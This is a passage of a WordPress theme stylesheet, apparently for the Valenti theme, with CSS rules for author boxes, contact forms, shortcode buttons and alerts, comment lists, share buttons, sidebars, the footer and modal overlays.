.block-archive-skin-2 .preview-classic a, .block-archive-skin-2 .preview-thumbnail a {
  color: #f2f2f2;
}

.block-skin-2 .block-inner-style {
  background: #2d2d2d;
}

.block-skin-2 .title {
  color: #f2f2f2;
}

.block-skin-2 .byline {
  color: #f2f2f2;
}

.block-skin-2 .excerpt {
  color: #b3b3b3;
}

.cb-module-lp .cb-page-navigation {
  background: #fff;
}

.cb-small .cb-category {
  display: inline-block;
  vertical-align: top;
}

.cb-small .cb-meta {
  overflow: hidden;
}

.cb-small .cb-meta h2 {
  margin: 0 0 5px 0;
}

.cb-recent-comments-avatar {
  background: #f2f2f2;
  padding: 10px;
}

.cb-recent-comments-avatar .cb-comment-with-avatar {
  margin-bottom: 20px;
  min-height: 60px;
}

.cb-recent-comments-avatar .cb-comment-with-avatar:last-child {
  margin-bottom: 0;
}

.cb-recent-comments-avatar .cb-comment-with-avatar .cb-avatar {
  float: left;
}

.cb-recent-comments-avatar .cb-comment-with-avatar .cb-comment {
  padding-left: 80px;
  color: #4d4d4d;
}

.cb-recent-comments-avatar .cb-comment-with-avatar .cb-comment i {
  padding: 0 5px;
  color: #b3b3b3;
  font-size: 16px;
  vertical-align: middle;
}

.cb-recent-comments-avatar .cb-comment-with-avatar .cb-comment a {
  color: #808080;
}

.cb-recent-comments-avatar .cb-comment-with-avatar .cb-comment .url {
  color: #4d4d4d;
}

.meta {
  width: 100%;
}

.team-wrap {
  display: flex;
  flex-flow: row wrap;
}

.team-wrap > div {
  margin-bottom: 30px;
}

.team-wrap-1 .user-page-box {
  margin-bottom: 30px;
  flex-wrap: wrap;
}

.team-wrap-1 .tipi-col {
  margin-bottom: 30px;
}

/*********************
AUTHOR BOX STYLE
*********************/
.author-box {
  margin-bottom: 40px;
  padding: 30px;
  background: #f5f5f5;
  color: #666;
}

.author-box .mask {
  height: 75px;
  width: 75px;
  background: transparent;
  margin-right: 60px;
  flex-shrink: 0;
}

.author-box .mask img {
  border-radius: 50%;
  width: 100%;
}

.author-box .meta .title-wrap {
  letter-spacing: 1px;
  display: flex;
  font-size: 16px;
}

.author-box .meta .position {
  opacity: 0.6;
  font-size: 16px;
  margin-left: 10px;
  display: inline-block;
  vertical-align: middle;
}

.author-box .meta .position i {
  margin-right: 10px;
}

.author-box .meta .biography {
  padding-top: 15px;
  font-size: 14px;
}

.author-box .contact-details {
  margin-top: 15px;
}

.author-box .contact-details a {
  margin-right: 10px;
}

.author-box a {
  color: #424242;
}

.author-page-box {
  margin-bottom: 0;
  padding: 0;
  text-align: center;
  border-bottom: 3px solid transparent;
}

.author-page-box .mask {
  background: #f5f5f5;
  padding: 30px;
  width: 100%;
  height: auto;
}

.author-page-box .mask img {
  margin-bottom: 0;
}

.author-page-box .meta {
  background: #f5f5f5;
}

.author-page-box .meta .title-wrap {
  flex-wrap: wrap;
}

.author-page-box .meta .title-wrap > * {
  width: 100%;
}

.author-page-box .meta .title {
  font-weight: 700;
}

.author-page-box .meta .position {
  margin-left: 0;
}

.author-page-box .meta .position i {
  display: none;
}

.author-page-box .meta .biography {
  padding: 15px 30px 30px;
}

.author-page-box .contact-details {
  padding: 0 30px 15px;
  margin-top: 0;
  justify-content: center;
  flex-wrap: wrap;
}

.author-page-box .contact-details:empty {
  margin-bottom: 0;
}

.author-page-box .contact-details a {
  margin-bottom: 10px;
}

.author-page-box .author-extras {
  float: left;
  width: 100%;
  padding: 15px;
}

.author-page-box .author-extras li {
  margin-bottom: 5px;
}

.author-page-box .author-extras li a {
  color: inherit;
}

span.wpcf7-not-valid-tip {
  color: #ff2121;
  font-size: 0.8em;
  display: block;
}

.wpcf7-validation-errors, .wpcf7-acceptance-missing {
  border: 1px solid #ff2121;
}

.wpcf7-form-control.wpcf7-text, .wpcf7-form-control.wpcf7-text[type="text"], .wpcf7-form-control.wpcf7-text[type="email"], .wpcf7-form-control.wpcf7-textarea {
  width: 100%;
  height: 60px;
  border: none;
  color: #555;
  border: 0;
  padding: 0 20px;
  color: #858585;
  transition: background 0.35s;
  background: #eee;
}

.wpcf7-form-control.wpcf7-text:focus, .wpcf7-form-control.wpcf7-text[type="text"]:focus, .wpcf7-form-control.wpcf7-text[type="email"]:focus, .wpcf7-form-control.wpcf7-textarea:focus {
  background: #ddd;
  outline: none;
}

.wpcf7-form-control.wpcf7-text:invalid, .wpcf7-form-control.wpcf7-text[type="text"]:invalid, .wpcf7-form-control.wpcf7-text[type="email"]:invalid, .wpcf7-form-control.wpcf7-textarea:invalid {
  outline: none;
  background-color: #f6e7eb;
  box-shadow: none;
}

.wpcf7-form-control.wpcf7-textarea {
  width: 100%;
  padding-top: 30px;
  padding-bottom: 30px;
  height: 320px;
}

.wpcf7-form p {
  font-size: 12px;
  color: #4D4D4D;
  display: block;
  margin: 20px 0;
}

.wpcf7 .screen-reader-response {
  position: absolute;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  width: 1px;
  margin: 0;
  padding: 0;
  border: 0;
}

.wpcf7-form-control-wrap {
  display: block;
  margin: 10px 0;
}

.wpcf7-validation-errors, .wpcf7-acceptance-missing, .wpcf7-mail-sent-ok {
  background: #ff2121;
  color: white;
  padding: 15px 20px;
  font-size: 0.8em;
  border-radius: 3px;
  text-align: center;
}

.wpcf7-mail-sent-ok {
  background: #2e9ca0;
}

.wpcf7-submit {
  display: inline-block;
  background: #161616;
  color: white;
  height: 50px;
  padding: 0 60px !important;
  transition: all 0.3s ease-out;
  line-height: 50px;
  border: 0;
  padding: 0  90px;
}

.wpcf7-submit:hover {
  transform: translatey(-3px);
  box-shadow: 0 20px 30px rgba(0, 0, 0, 0.2);
  background: #444;
}

.wpcf7-submit {
  display: block;
  font-size: 12px;
  width: auto;
  padding: 10px 20px;
  margin: 50px 0;
}

/*------------------------------------------------------------------
[ Sponsored Block Design ]
*/
.spon-block {
  margin-bottom: 15px;
  width: 100%;
}

.spon-block .title {
  background: #fee700;
  text-transform: uppercase;
  padding: 3px 7px;
  font-size: 10px;
  line-height: 1.5;
  letter-spacing: 2px;
  color: #333;
  border-radius: 2px;
  display: inline-block;
  margin-right: 15px;
}

.spon-block a {
  color: inherit !important;
}

.spon-block .spon-name {
  font-size: 16px;
}

.spon-block .spon-img {
  margin-right: 10px;
  line-height: 0;
}

.spon-block .spon-img img {
  margin-bottom: 0;
}

/**********************
SHORTCODES
*********************/
.cb-accordion a,
.cb-accordion span {
  color: #fff;
  display: block;
  padding: 10px;
}

.cb-accordion span {
  background-color: #333333;
}

.cb-accordion a {
  letter-spacing: 1px;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
  background-color: #2d2d2d;
}

.cb-alert {
  width: 100%;
  padding: 40px;
  color: #fff;
  border: 3px solid transparent;
  margin: 20px 0;
  text-align: center;
  letter-spacing: 2px;
}

.cb-alert.cb-red {
  background: #D62F2F;
  border-color: #af2323;
}

.cb-alert.cb-yellow {
  background: #f0d544;
  color: #333333;
  border-color: #bfa40f;
}

.cb-alert.cb-green {
  background: #1ba83f;
  border-color: #13732b;
}

.cb-alert.cb-white {
  background: #f5f5f5;
  color: #999999;
  border-color: #dcdbdb;
}

.cb-alert.cb-blue {
  background: #263852;
  border-color: #16202f;
}

.cb-highlight {
  border-radius: 3px;
  padding: 3px 1px;
  color: #fff;
}

.cb-button {
  letter-spacing: 2px;
}

.cb-button a {
  border-radius: 3px;
  padding: 10px 30px;
  color: #fafafa !important;
  display: inline-block;
  margin: 2px 2px 2px 0;
  border: 3px solid transparent;
}

.cb-button.cb-center {
  display: block;
  text-align: center;
}

.cb-button.cb-no-url {
  border-radius: 3px;
  padding: 10px 30px;
  color: #fafafa;
  display: inline-block;
  margin: 2px 2px 2px 0;
  border: 3px solid transparent;
}

.cb-button.cb-yellow a,
.cb-button.cb-yellow.cb-no-url {
  background: #eccb15;
}

.cb-button.cb-white a,
.cb-button.cb-white.cb-no-url {
  background: #f0f0f0;
  color: #808080 !important;
  border-color: #cccccc;
}

.cb-button.cb-pink a,
.cb-button.cb-pink.cb-no-url {
  background: #ca56b0;
}

.cb-button.cb-green a,
.cb-button.cb-green.cb-no-url {
  background: #1a9f3c;
}

.cb-button.cb-red a,
.cb-button.cb-red.cb-no-url {
  background: #D62F2F;
}

.cb-button.cb-black a,
.cb-button.cb-black.cb-no-url {
  background: #1a1a1a;
}

.cb-button.cb-grey a,
.cb-button.cb-grey.cb-no-url {
  background: #4d4d4d;
}

.cb-button.cb-blue a,
.cb-button.cb-blue.cb-no-url {
  background: #263852;
}

.cb-button.cb-brown a,
.cb-button.cb-brown.cb-no-url {
  background: #975021;
}

.cb-button.cb-big a,
.cb-button.cb-big.cb-no-url {
  padding: 15px 40px;
  font-size: 18px;
}

.cb-toggler {
  margin-bottom: 15px;
}

.cb-toggler i,
.cb-toggler i {
  color: #cccccc;
  margin-right: 10px;
  float: left;
  line-height: 24px;
}

.cb-toggler i {
  display: none;
}

.cb-toggler .cb-toggle {
  display: block;
  margin-bottom: 5px;
  font-weight: 700;
  letter-spacing: 1px;
  color: #808080;
}

.cb-toggler .cb-toggle-content {
  display: none;
  margin-bottom: 15px;
}

.cb-dropcap-big {
  font-size: 80px;
  color: #4d4d4d;
  float: left;
  line-height: 1;
  margin-right: 15px;
  font-weight: 700;
}

.cb-dropcap-small {
  font-size: 60px;
  color: #4d4d4d;
  float: left;
  line-height: 1;
  margin-right: 10px;
  font-weight: 700;
}

.cb-divider {
  width: 100%;
  text-align: center;
  height: auto;
  margin: 30px 0;
  background: #e5e5e5;
}

.cb-divider .cb-title {
  background: #fff;
  padding: 7px 30px;
  font-size: 14px;
  color: #808080;
  font-weight: 700;
  letter-spacing: 2px;
  display: inline-block;
  top: -10px;
  position: relative;
}

.cb-video-gallery a {
  vertical-align: top;
}

.cb-video-gallery a img {
  margin: 0;
}

.cb-video-gallery .cb-media-icon {
  color: #161616;
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
  height: 60px;
  width: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: center;
  line-height: 60px;
  border-radius: 50% 50%;
  margin-left: -30px;
  margin-top: -30px;
}

article.sticky .title:before {
  content: "*";
  padding-right: 5px;
}

.gallery-caption {
  background: #2d2d2d;
}

.entry-content {
  word-break: break-word;
  margin: 0 0 30px 0;
}

.entry-content .tabber {
  margin: 0 0 30px 0;
}

.entry-content .tabber .widget-titles {
  justify-content: flex-start;
}

.entry-content .tabber .widget-titles a {
  background: #e5e5e5;
  padding: 15px 30px;
}

.entry-content .tabber .tab-title {
  margin: 0 5px 0 0;
}

.entry-content .tabber .widget-wrap .widget p {
  margin: 20px 0;
}

.entry-content p + blockquote {
  margin-top: 1em;
}

.entry-content dt {
  font-weight: bold;
}

.entry-content dd {
  padding-left: 50px;
}

.entry-content table {
  width: 100%;
  margin-bottom: 20px;
}

.entry-content table tr td {
  border-bottom: 1px solid #e7e7e7;
  padding: 10px;
}

.entry-content table tr th {
  border-bottom: 3px solid #e7e7e7;
  padding: 10px;
  background-color: #f0f0f0;
}

.entry-content ul {
  margin: 15px 0;
  list-style-type: circle;
  list-style-position: inside;
}

.entry-content ul li ol,
.entry-content ul li ul {
  margin: 0 0 0 20px;
}

.entry-content ol {
  margin: 15px 0;
  list-style-type: decimal;
  list-style-position: inside;
}

.entry-content ol li ol,
.entry-content ol li ul {
  margin: 0 0 0 20px;
}

.entry-content dd {
  margin-left: 0;
  font-size: 0.9em;
  color: #787878;
  margin-bottom: 1.5em;
}

.entry-content img {
  margin: 0 0 20px 0;
}

.entry-content .wp-smiley {
  margin: 0;
}

.entry-content video,
.entry-content object {
  max-width: 100%;
  height: auto;
}

.entry-content pre {
  background: #eee;
  border: 1px solid #cecece;
  padding: 10px;
}

.entry-content a,
.block-wrap-code .block a {
  transition: 0.3s;
}

.wp-caption {
  max-width: 100%;
  overflow: hidden;
  background: #333333;
  margin: 5px 0 30px 0;
}

.wp-caption img {
  width: 100%;
  margin-bottom: 0;
  transition: opacity 0.35s;
  height: auto;
}

.wp-caption img:hover {
  opacity: 0.85;
}

.wp-caption .wp-caption-text {
  background: #333333;
  padding: 5px 10px 8px 10px;
  text-align: center;
  color: #f7f7f7;
  margin: 0;
  letter-spacing: 1px;
}

.alignnone {
  overflow: hidden;
}

.gallery {
  margin: 30px 0 !important;
}

.gallery dl {
  margin-top: 30px !important;
}

.gallery dl dt {
  font-size: 0;
}

.gallery dl dd.gallery-caption {
  background: #f2f2f2;
  padding: 8px 10px;
  text-align: center;
  color: #535353;
  margin: 0;
  letter-spacing: 1px;
}

.gallery dl a {
  vertical-align: top;
}

.gallery dl img {
  border: none !important;
  margin: 0;
}

.wp-prev-next .prev-link {
  float: left;
}

.wp-prev-next .next-link {
  float: right;
}

/******************************************************************
COMMENT STYLES
******************************************************************/
.commentlist {
  margin-top: 15px;
}

.commentlist a {
  color: #1a1a1a;
}

.commentlist .edit-link {
  position: absolute;
  right: 0;
  font-size: 12px;
  top: 0;
}

.commentlist .fn {
  font-size: 14px;
}

.commentlist time {
  font-size: 12px;
  color: #9a9a9a;
}

.commentlist .comment-author img {
  float: left;
  margin-right: 30px;
  width: 60px;
}

.commentlist .says {
  display: none;
}

.commentlist .comment + .bypostauthor {
  margin-top: -15px;
}

.commentlist .comment-body {
  position: relative;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #f0f0f0;
}

.commentlist .comment-body:after {
  content: "";
  display: block;
  clear: both;
}

.commentlist .children {
  margin-left: 30px;
  padding-top: 15px;
  padding-bottom: 15px;
}

.commentlist .children .children .children {
  margin-left: 0;
}

.commentlist .bypostauthor > .comment-body {
  background: #f0f0f0;
  padding: 30px;
}

.commentlist .bypostauthor > .comment-body .edit-link {
  padding: 30px;
}

.commentlist .comment-content {
  padding-top: 15px;
}

.commentlist .comment-content p {
  margin: 0 0 20px 0;
  color: #808080;
}

.commentlist li:last-child {
  margin-bottom: 0;
}

.commentlist .reply {
  display: inline-flex;
  align-items: center;
  text-transform: uppercase;
  font-size: 12px;
}

.commentlist .reply a {
  color: #3a3a3a;
}

.commentlist .reply a:before {
  content: '\e90c';
  margin-right: 5px;
  font-family: 'valenti';
}

.comment-respond a {
  color: #1a1a1a;
}

/******************************************************************
COMMENT FORM STYLES
******************************************************************/
#reply-title {
  padding: 0 0 5px 0;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  font-size: 16px;
  color: #808080;
  margin: 0 0 15px 0;
  border-bottom: 10px solid #f0f0f0;
  font-weight: 700;
  display: block;
}

#reply-title small {
  float: right;
}

#reply-title a {
  display: block;
  margin-top: 5px;
  font-size: 12px;
}

#wp-comment-cookies-consent {
  -webkit-appearance: checkbox;
  width: auto;
  float: left;
  height: auto;
  margin-bottom: 0;
  margin-right: 10px;
}

.comment-form .logged-in-as {
  margin-top: 10px;
}

.comment-form input, .comment-form textarea {
  border: 0;
}

.comment-form input {
  height: 48px;
}

.comment-form .comment-form-url, .comment-form .comment-form-email {
  width: calc( 50% - 15px);
  float: left;
}

.comment-form .comment-form-email {
  margin-right: 30px;
}

.comment-form .comment-form-email + .form-submit {
  width: 100%;
}

.comment-form .comment-form-comment {
  margin-top: 15px;
}

.comment-form input:not(.submit), .comment-form textarea {
  margin-bottom: 15px;
  width: 100%;
  padding: 10px;
  outline: 0;
  -webkit-appearance: none;
  background: #eee;
  transition: 0.2s ease-out all;
  font-size: 14px;
}

.comment-form input:not(.submit):focus, .comment-form textarea:focus {
  background-color: #ddd;
  color: #111;
}

.comment-form input[type=checkbox] {
  width: auto;
  margin-bottom: 0;
  margin-right: 10px;
  -webkit-appearance: checkbox;
}

.comment-form .wpgdprc-checkbox label {
  display: flex;
  align-items: center;
}

.comment-form textarea {
  padding: 15px;
  color: #555;
}

.comment-form label {
  font-size: 12px;
  display: block;
  margin-bottom: 5px;
}

.comment-form .form-submit {
  clear: both;
  padding-top: 30px;
  display: inline-block;
}

.comment-form .submit:hover {
  background: #444;
}

.comment-form .comment-notes {
  font-size: 12px;
  margin-top: 15px;
  opacity: 0.5;
  padding-bottom: 10px;
}

#comment-form-title {
  margin: 0 0 15px;
}

.comments-logged-in-as,
.logged-in-as {
  font-size: 12px;
  color: #b3b3b3;
  letter-spacing: 1px;
}

#allowed_tags {
  margin: 20px 10px 10px 0;
}

.nocomments {
  margin: 0 20px 20px;
}

/******************************************************************
TAGS FOOTER POSTS
*****************************************************************/
.cb-tags a:before {
  content: '#';
}

.cb-tags,
.bbp-topic-tags {
  margin: 0 0 30px 0;
}

.cb-tags a,
.bbp-topic-tags a {
  padding-right: 12px;
  font-size: 11px !important;
  display: inline-block;
  color: #999999 !important;
  letter-spacing: 1px;
}

/*------------------------------------------------------------------
[ Button]
*/
.tipi-button {
  display: inline-block;
  border-radius: 2px;
  -webkit-appearance: none;
  padding: 0 20px;
  background: #272727;
  outline: none;
  border: 0;
  height: 44px;
  line-height: 40px;
  transition: all 0.3s ease-out;
  font-weight: 700;
  border: 2px solid transparent;
  cursor: pointer;
  color: #fff;
}

.tipi-button:hover {
  background-color: #313131;
}

.site-skin-2 .tipi-button {
  background-color: #333;
}

.site-skin-2 .tipi-button:hover {
  background-color: #444;
}

.tipi-button-border {
  background: transparent;
  color: inherit !important;
  border-color: #111;
}

.tipi-button-border:hover {
  background: #111;
  color: #fff !important;
}

.button-underline {
  position: relative;
  display: inline-block;
}

.button-underline:after {
  background: #888;
  height: 2px;
  width: 100%;
  content: '';
  display: block;
  transform: scale3d(0, 1, 1);
  transition: 0.1s transform ease-out;
  transform-origin: 0 0;
}

.button-underline:hover:after {
  transform: scale3d(1, 1, 1);
}

.button-arrow {
  position: relative;
  padding-left: 30px;
  padding-right: 30px;
}

.button-arrow > i {
  opacity: 0;
  position: absolute;
  top: 50%;
  transition: 0.2s ease-out all;
  font-size: 1em;
  transform: translate3d(0, -50%, 0);
}

.button-arrow .button-title {
  transition: 0.2s ease-out all;
  display: inline-block;
}

.button-arrow:hover i {
  opacity: 1;
}

.button-arrow-l:hover > i {
  transform: translate3d(-10px, -50%, 0);
}

.button-arrow-l:hover .button-title {
  transform: translate3d(10px, 0, 0);
}

.button-arrow-r > i {
  transform: translate3d(-10px, -50%, 0);
}

.button-arrow-r:hover > i {
  transform: translate3d(0px, -50%, 0);
}

.button-arrow-r:hover .button-title {
  transform: translate3d(-10px, 0, 0);
}

/*------------------------------------------------------------------
[ Share Buttons ]
*/
.share-button-content {
  justify-content: center;
  width: 100%;
  height: 100%;
}

.share-it a {
  display: inline-block;
}

.sharing-block-wrap {
  margin-bottom: -15px;
  justify-content: space-between;
  padding-bottom: 45px;
  flex-wrap: wrap;
}

.sharing-block-wrap .share-button {
  height: 45px;
  width: 100%;
  transition: 0.2s ease-out;
  padding: 0 20px;
  color: #fff;
  letter-spacing: 1px;
  border-radius: 2px;
  margin-bottom: 15px;
}

.sharing-block-wrap .share-button i {
  margin-right: 7px;
}

.sharing-block-wrap .share-button .title {
  color: inherit;
  font-size: 11px;
  text-transform: uppercase;
}

.sharing-block-wrap .share-button:hover {
  text-decoration: none !important;
  transform: translate3D(0, -5px, 0);
}

.sharing-block-wrap .share-button-fb {
  background: #3b5998;
}

.sharing-block-wrap .share-button-lm {
  background: #56b535;
}

.sharing-block-wrap .share-button-tg {
  background: #0088CC;
}

.sharing-block-wrap .share-button-flip {
  background: #F52828;
}

.sharing-block-wrap .share-button-tw {
  background: #1da1f2;
}

.sharing-block-wrap .share-button-pin {
  background: #bd081c;
}

.sharing-block-wrap .share-button-go {
  background: #dc4e41;
}

.sharing-block-wrap .share-button-vk {
  background: #4a76a8;
}

.sharing-block-wrap .share-button-li {
  background: #0078BA;
}

.sharing-block-wrap .share-button-re {
  background: #FF4500;
}

.sharing-block-wrap .share-button-em {
  background: #222;
}

.sharing-block-wrap .share-button-tu {
  background: #32506d;
}

.sharing-block-wrap .share-button-wa {
  background: #00EC67;
}

.sharing-block-wrap .share-button-msg {
  background: #0084ff;
}

.sharing-block-wrap .share-button-yt {
  background: #dc403c;
}

.sharing-block-wrap .share-button-rss {
  background: #e67e21;
}

.share-2 .share-button {
  flex-basis: calc(33% - 15px);
}

/*********************
SIDEBARS & ASIDES
*********************/
.sidebar-wrap {
  background: #fff;
  max-width: 100vw;
}

.sidebar-widget {
  margin-bottom: 30px;
  max-width: 100%;
  overflow: hidden;
}

.sidebar-widget a {
  color: #4d4d4d;
}

.sidebar-widget .widget-title {
  margin: 0 0 30px 0;
  text-align: center;
  border-bottom: transparent 3px solid;
  background: #f2f2f2;
  padding: 14px 20px 15px 20px;
  letter-spacing: 2px;
  font-size: 18px;
  font-weight: 700;
  color: #666666;
  text-transform: uppercase;
}

.widget_categories ul {
  margin: 15px 0;
  list-style-type: circle;
  list-style-position: inside;
  font-size: 14px;
}

.widget_categories ul li ol,
.widget_categories ul li ul {
  margin: 0 0 0 20px;
}

.valenti-da-square-s {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

.valenti-da-square-s li {
  width: 125px;
  margin: 5px;
}

.valenti-da-square-s img {
  vertical-align: top;
}

.widget_nav_menu ul,
.widget_rss ul,
.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_meta ul,
.widget_categories ul,
.widget_archive ul,
.widget_pages ul {
  list-style-type: disc;
  list-style-position: inside;
}

.widget_tag_cloud a,
.tags-title {
  padding: 6px 10px;
  font-size: 12px !important;
  display: inline-block;
  color: #999999;
  background: #f7f7f7;
  margin: 0 5px 5px 0;
  letter-spacing: 1px;
  border: 3px solid #e5e5e5;
}

.widget_tag_cloud a {
  color: #b3b3b3;
}

#calendar_wrap {
  background-color: #f2f2f2;
}

#calendar_wrap td {
  padding: 10px;
  text-align: center;
}

#wp-calendar {
  width: 100%;
  color: #999999;
  font-size: 12px;
}

#wp-calendar caption {
  padding: 15px;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 16px;
  border-bottom: 3px solid transparent;
  margin: 0 0 20px 0;
  color: #666666;
}

#wp-calendar thead,
#wp-calendar tfoot {
  background-color: #f2f2f2;
}

#wp-calendar thead tr th {
  padding: 5px 0;
}

/*********************
FOOTER STYLES
*********************/
.footer-widget-wrap {
  z-index: 1;
}

.footer-widget {
  position: relative;
  z-index: 1;
  margin-bottom: 30px;
  padding-bottom: 30px;
}

.footer-widget:last-of-type:not(.widget_nav_menu) {
  margin-bottom: 0;
  padding-bottom: 0;
}

.site-footer .footer-navigation li {
  padding: 0 10px;
}

.site-footer .retina-image {
  text-align: center;
}

.site-footer .cb-recent-comments-avatar {
  background: transparent;
}

.site-footer .cb-recent-comments-avatar .cb-comment-with-avatar .cb-comment {
  color: #f5f5f5;
}

.site-footer .footer-widget-area .widget-title {
  text-align: center;
  margin: 0 0 40px 0;
  font-size: 15px;
}

.site-footer .footer-widget-area .widget-title span {
  border-bottom: 3px solid #333333;
}

.site-footer .footer-widget-area .widget_tag_cloud a {
  color: #e5e5e5;
  background: #272727;
  border: 3px solid #333333;
}

.site-footer .footer-widget-area .widget_tag_cloud a:hover {
  background-color: #333333;
  color: #b3b3b3;
}

.site-footer .footer-widget-area .fb-like-box {
  background: #fff;
  width: 100%;
  overflow: hidden;
}

.site-footer .footer-widget-area .cb-125-ads li {
  margin: 0 10px 15px;
}

.site-footer .footer-widget-area .cb-comment-with-avatar {
  background: #272727;
}

.site-footer .footer-widget-area .cb-single-image-widget {
  padding-bottom: 0;
  text-align: center;
}

.site-footer .footer-widget-area .cb-single-image-widget img {
  padding: 10px 0 20px 0;
}

.site-footer .cb-footer-wrap .footer-widget {
  margin: 0 20px;
}

.site-footer .cb-social-media-widget {
  text-align: center;
}

.site-footer .cb-social-media-widget .cb-social-media-icon {
  margin: 0 10px 20px 10px;
}

.comment-form-social-connect label {
  color: #a3a3a3;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 1px;
  float: none !important;
  text-align: center;
}

#respond .comment-form-social-connect label {
  text-align: left;
}

#respond .social_connect_ui p {
  margin-bottom: 10px;
}

.lets-social-count-wrap i {
  font-family: "valenti";
  font-style: normal;
}

.sidebar .lets-review__widget__design-1 .score-bar {
  background: #f1f1f1;
}

.lsc-facebook {
  content: "\f09a";
}

.lsc-twitter {
  content: "\f099";
}

.lsc-pinterest {
  content: "\f0d2";
}

.lsc-rss {
  content: "\f09e";
}

.lsc-instagram {
  content: "\f16d";
}

.lsc-youtube {
  content: "\f167";
}

/*------------------------------------------------------------------
[ Modal]
*/
.frame-wrap {
  position: relative;
}

.tipi-overlay,
.mask-overlay,
.overlay {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  z-index: 1;
}

.tipi-overlay-base {
  z-index: 101;
  position: fixed;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease-out, transform 0.3s cubic-bezier(0, 0, 0.3, 1), visibility 0s 0.4s;
}

.tipi-overlay-base.active {
  opacity: 0.9;
  visibility: visible;
  transition: opacity 0.3s ease-out, transform 0.3s cubic-bezier(0, 0, 0.3, 1), visibility 0s;
}

.tipi-overlay-base.active .close {
  opacity: 1;
}

.tipi-overlay-dark {
  background: #000;
}

.modal-wrap {
  position: fixed;
  z-index: 110;
  opacity: 0;
  visibility: hidden;
  transition: 0.2s all;
}

.modal-wrap:not(.active) .wpforms-container-full,
.modal-wrap:not(.active) .wpforms-container-full *,
.modal-wrap:not(.active) iframe {
  visibility: hidden !important;
}

.modal-wrap .close,
.tipi-overlay-base .close {
  z-index: 2;
  position: absolute;
  top: 30px;
  right: 30px;
}

.modal-wrap .close i,
.tipi-overlay-base .close i {
  font-size: 36px;
  color: #fff;
  transition: 0.2s all;
}

.active-3 .close i {
  color: #000;
}

.tipi-overlay-base .close {
  opacity: 0;
}

.modal-wrap {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.modal-wrap iframe,
.modal-wrap video,
.modal-wrap audio {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  transition: all 0.4s;
}

.modal-wrap .content-custom {
  position: relative;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
  max-width: calc(100vw - 30px);
}

.modal-wrap .content-custom .embed-error {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
}

.modal-wrap .content-custom.is-video,
.modal-wrap .content-custom.is-audio {
  width: 90vw;
}

.modal-wrap .content-custom.is-video iframe,
.modal-wrap .content-custom.is-video video,
.modal-wrap .content-custom.is-video audio,
.modal-wrap .content-custom.is-audio iframe,
.modal-wrap .content-custom.is-audio video,
.modal-wrap .content-custom.is-audio audio {
  opacity: 0;
  margin: 0;
}

.modal-wrap .is-audio iframe {
  height: auto;
}

.modal-wrap .is-audio iframe[src*="playlists"] {
  height: 315px;
  top: -155px;
}

.modal-wrap .content-custom.is-video {
  padding-bottom: 50.75%;
  transition: transform 0.2s ease-in-out;
  background: #111;
}

.modal-wrap .content-custom.is-video iframe {
  background: #000;
}

.modal-wrap .content-custom.frame-ldd iframe,
.modal-wrap .content-custom.frame-ldd video,
.modal-wrap .content-custom.frame-ldd audio {
  opacity: 1;
  visibility: visible;
}

.modal-wrap .ani-in.content-custom {
  opacity: 1;
  visibility: visible;
  transform: translate(-50%, -50%);
}

.modal-wrap .tipi-overlay {
  background-color: #fff;
  z-index: 1;
  opacity: 0.8;
}

.modal-wrap.dark-overlay .tipi-overlay {
  background: #000;
}

.modal-wrap.dark-overlay .content-lwa .bg-area {
  box-shadow: 0 0 20px 3px #000;
}

.modal-wrap.dark-overlay .close i {
  color: #fff !important;
}

.modal-wrap.dark-overlay .search-all-results {
  background: #282828;
}

.modal-wrap.dark-overlay .content-search {
  color: #fff;
}

.modal-wrap.dark-overlay .content-search .search {
  color: inherit;
}

.modal-wrap.dark-overlay .content-search .search-field {
  color: inherit;
  border-bottom-color: #fff;
}

.modal-wrap.dark-overlay .content-search .search-field::-webkit-input-placeholder {
  color: #fff;
}

.modal-wrap.dark-overlay .content-search .search-field::-moz-placeholder {
  color: #fff;
}

.modal-wrap.dark-overlay .content-search .search-field:-ms-input-placeholder {
  color: #fff;
}

.modal-wrap.dark-overlay .content-search .content-found-wrap .preview-thumbnail .meta .title {
  color: #fff;
}

.modal-wrap .content-block {
  z-index: 2;
  transition: 0.2s opacity, 0.2s visibility, 0.2s transform;
  position: absolute;
  opacity: 0;
  padding: 0 30px;
  visibility: hidden;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

.modal-wrap .content-block .bg-area {
  border-radius: 3px;
}

.modal-wrap .content-custom {
  transform: translate(-50%, -50%) translatey(-30px);
}

.modal-wrap .subscribe-wrap {
  transition: 0.2s all;
  padding: 0;
}

.modal-wrap .content {
  position: relative;
  height: 100%;
  padding: 0 30px;
  justify-content: center;
}

.modal-wrap .close i {
  opacity: 0;
  transition: 0.2s;
}

.modal-wrap.active {
  visibility: visible;
  opacity: 1;
}

.modal-wrap.active .tipi-x-outer {
  opacity: 1;
}

.modal-wrap.active .close i {
  opacity: 1;
}

.modal-wrap.active-3 .tipi-overlay {
  opacity: 0.975;
}

.modal-wrap.active-3.dark-overlay .tipi-overlay {
  opacity: 0.9 0.5;
}

.modal-wrap.active-3 .search {
  transition-delay: 0.3s;
  transform: translate3d(0, 0, 0);
  opacity: 1;
  visibility: visible;
}

.modal-wrap.active-3 .search-hints {
  transition-delay: 0.4s;
  transform: translate3d(0, 0, 0);
  opacity: 0.5;
  visibility: visible;
}

.modal-wrap.active-3 .content-search {
  opacity: 1;
  visibility: visible;
}

.modal-wrap .content-subscribe,
.modal-wrap .content-lwa {
  transform: translateY(-50%) translateY(-20px) translateX(-50%);
}

.modal-wrap.active-4 .content-subscribe {
  opacity: 1;
  visibility: visible;
